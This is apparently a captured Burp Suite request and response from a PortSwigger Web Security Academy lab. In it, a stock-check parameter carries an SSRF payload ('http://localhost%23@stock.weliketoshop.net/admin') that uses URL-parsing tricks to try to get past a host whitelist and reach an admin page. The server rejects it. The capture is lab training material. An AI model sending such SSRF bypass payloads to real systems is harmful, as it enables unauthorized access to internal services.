 Request
Pretty Raw Hex \n
INSPECTOR
1 POST /product/stock HTTP/2
2 Host: 0a8700bb0410704a80f2a83700090087.web-security-academy.net
3 Cookie: session=8EHR3GP2OdyDZXyqKgBVk46pYG1jlkyS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a8700bb0410704a80f2a83700090087.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 57
11 Origin: https://0a8700bb0410704a80f2a83700090087.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost%23@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"